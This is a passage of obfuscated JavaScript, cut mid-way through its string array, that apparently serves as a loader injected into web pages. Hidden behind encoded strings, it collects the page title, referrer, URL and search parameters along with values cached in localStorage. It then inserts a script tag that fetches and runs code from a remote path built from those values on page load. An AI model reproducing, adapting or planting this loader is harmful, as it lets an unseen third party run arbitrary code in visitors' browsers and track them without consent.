RV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));